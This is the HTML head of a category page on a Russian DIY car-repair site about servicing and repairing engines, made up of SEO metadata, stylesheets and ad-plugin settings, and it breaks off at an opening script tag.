

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carnovato.ru/service-repair/dvigatel/page/3/
body_size: 31015
content:
<!DOCTYPE html>
<!--[if lt IE 7]>  <html lang="ru" class="lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 7]> <html lang="ru" class="ie7 lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]> <html lang="ru" class="ie8 lt-ie9"> <![endif]-->
<!--[if IE 9]> <html lang="ru" class="ie9"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="ru"> <!--<![endif]-->
<head>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Двигатель - Страница 3 из 12 &raquo; АвтоНоватор - страница 3</title>

 

	<link href="https://fonts.googleapis.com/css?family=Roboto:400italic,700,400|Roboto+Light|Roboto+Condensed:100,300,400&subset=latin,cyrillic" rel="stylesheet" />
<link rel="shortcut icon" href="https://carnovato.ru/favicon.ico" type="image/x-icon" /> 
<link rel="icon" href="https://carnovato.ru/favicon.ico" type="image/x-icon" />
	<link href="https://carnovato.ru/wp-content/themes/carnovato.ru/style.css" rel="stylesheet" />
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<link rel="alternate" title="АвтоНоватор RSS Feed" href="https://carnovato.ru/feed/" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://carnovato.ru/service-repair/dvigatel/page/3/" />
	<link rel="prev" href="https://carnovato.ru/service-repair/dvigatel/page/2/" />
	<link rel="next" href="https://carnovato.ru/service-repair/dvigatel/page/4/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Двигатель - Страница 3 из 12" />
	<meta property="og:description" content="При первом взгляде на двигатель своего автомобиля, у человека, далекого от механики, невольно&nbsp; возникает вопрос, &#8212; а что я могу сделать с этим Чудом инженерной мысли?&nbsp;  Можете! Более того, сможете не хуже, чем на автосервисе. Ведь первоначально, страх человека появляется от неведения и незнания.&nbsp;Именно для того, чтобы вы знали, что находится внутри и снаружи двигателя вашего любимого автомобиля, предназначена рубрика ДВИГАТЕЛЬ.  В рубрике ДВИГАТЕЛЬ вы найдете материалы, которые позволят проводить техническое обслуживание и текущий ремонт двигателя автомобиля своими руками. И поверьте, вы сможете провести ТО и ремонт двигателя не менее качественно, чем в автосервисе.  Обслуживание двигателя:   замена моторного масла при плановом ТО автомобиля;  промывка и очистка радиатора системы охлаждения;  правила и порядок эксплуатации двигателя, особенно в зимний период;  обслуживание топливной системы.  Текущий ремонт двигателя:   диагностика двигателя по типичным первичным признакам;  выхлопная труба: что может рассказать о двигателе дым из неё;  замена ремня генератора или замена маслосъёмных колпачков и прокладки;  какие бывают неисправности системы смазки и порядок их устранения.  Это и многое другое вы узнаете из рубрики ДВИГАТЕЛЬ. И не бойтесь засучить рукава. Нет ничего сложного в выполнении элементарных работ по ремонту двигателя, за которые на сервисе с вас возьмут деньги.&nbsp;А для чего платить, если обслуживание и текущий ремонт двигателя своими руками не такое уж и сложное мероприятие. Посмотрите! Ведь сосед по гаражу делает, неужели у вас не получится? Главное, знать как, и мы дадим вам эти знания.  Чаще бывайте на нашем сайте, и вы узнаете секреты и особенности обслуживания и ремонта вашего автомобиля. &nbsp;" />
	<meta property="og:url" content="https://carnovato.ru/service-repair/dvigatel/" />
	<meta property="og:site_name" content="АвтоНоватор" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://carnovato.ru/service-repair/dvigatel/","url":"https://carnovato.ru/service-repair/dvigatel/page/3/","name":"Двигатель - Страница 3 из 12","isPartOf":{"@id":"https://carnovato.ru/#website"},"primaryImageOfPage":{"@id":"https://carnovato.ru/service-repair/dvigatel/page/3/#primaryimage"},"image":{"@id":"https://carnovato.ru/service-repair/dvigatel/page/3/#primaryimage"},"thumbnailUrl":"https://carnovato.ru/wp-content/uploads/2017/11/diagnostika-remont-i-zamena-maslyanogo-nasosa-na-vaz-2110-2112.jpg","breadcrumb":{"@id":"https://carnovato.ru/service-repair/dvigatel/page/3/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://carnovato.ru/service-repair/dvigatel/page/3/#primaryimage","url":"https://carnovato.ru/wp-content/uploads/2017/11/diagnostika-remont-i-zamena-maslyanogo-nasosa-na-vaz-2110-2112.jpg","contentUrl":"https://carnovato.ru/wp-content/uploads/2017/11/diagnostika-remont-i-zamena-maslyanogo-nasosa-na-vaz-2110-2112.jpg","width":800,"height":706,"caption":"Диагностика, ремонт и замена масляного насоса на ВАЗ 2110-2112"},{"@type":"BreadcrumbList","@id":"https://carnovato.ru/service-repair/dvigatel/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://carnovato.ru/"},{"@type":"ListItem","position":2,"name":"Обслуживание и Ремонт","item":"https://carnovato.ru/service-repair/"},{"@type":"ListItem","position":3,"name":"Двигатель"}]},{"@type":"WebSite","@id":"https://carnovato.ru/#website","url":"https://carnovato.ru/","name":"АвтоНоватор","description":"Перейдем с автомобилем на ТЫ!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carnovato.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='stylesheet' id='box_css-css' href='https://carnovato.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://carnovato.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-experts_webnavoz-css' href='https://carnovato.ru/wp-content/plugins/5c406dd9a3795-fxCVxH/css/experts-style.css?1_4&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://carnovato.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://carnovato.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='ns-category-widget-tree-style-css' href='https://carnovato.ru/wp-content/plugins/ns-category-widget/third-party/jstree/css/themes/default/style.min.css?ver=3.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://carnovato.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.6.4' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='wpfla-style-handle-css' href='https://carnovato.ru/wp-content/plugins/modesco-comments/wp-first-letter-avatar/css/style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=ru" id="modesco_comments_recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://carnovato.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://carnovato.ru/wp-json/wp/v2/categories/18" /> <link rel="stylesheet" href="https://carnovato.ru/wp-content/plugins/category-page-icons/css/menu.css" type="text/css" media="all" />      <link rel="stylesheet" href="https://carnovato.ru/wp-content/plugins/category-page-icons/css/client.css" type="text/css" media="all" /><meta name="yandex-verification" content="b8ddf6363b6d3e36" />    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style>    <link rel="prev" href="https://carnovato.ru/service-repair/dvigatel/page/2/">
      <link rel="next" href="https://carnovato.ru/service-repair/dvigatel/page/4/">
  <link rel="icon" href="https://carnovato.ru/wp-content/uploads/2018/11/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://carnovato.ru/wp-content/uploads/2018/11/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carnovato.ru/wp-content/uploads/2018/11/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://carnovato.ru/wp-content/uploads/2018/11/favicon-1.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#ajax-load-more","bottom":"10","ajaxUrl":"https:\/\/carnovato.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/carnovato.ru\/ip.html","get_ip":"https:\/\/carnovato.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
